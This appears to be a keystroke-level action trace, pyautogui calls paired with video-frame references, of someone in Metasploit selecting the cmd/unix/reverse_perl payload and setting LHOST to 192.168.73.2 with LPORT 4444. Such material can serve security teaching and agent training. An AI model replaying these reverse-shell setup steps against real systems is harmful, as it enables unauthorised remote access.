
pyautogui.write('payloa')

pyautogui.write('d/')

pyautogui.write('cmd/')

pyautogui.write('uni')

pyautogui.write('x/')

pyautogui.write('reve')

pyautogui.write('rse_')

pyautogui.write('perl')

pyautogui.press('Return')

pyautogui.write('show opti')

# - Show options (LHOST empty, LPORT 4444) and run ifconfig, revealing local address 192.168.73.2
pyautogui.press('Return')

pyautogui.write('ifconfig')

pyautogui.press('Return')

# - Set the reverse_perl payload's LHOST to 192.168.73.2
pyautogui.write('set lh')

pyautogui.write('ost')

pyautogui.write('192.168')

pyautogui.write('.73')

pyautogui.write('.2')

# - List the module options to verify LHOST 192.168.73.2 and LPORT 4444
pyautogui.write('show')

pyautogui.press('Return')
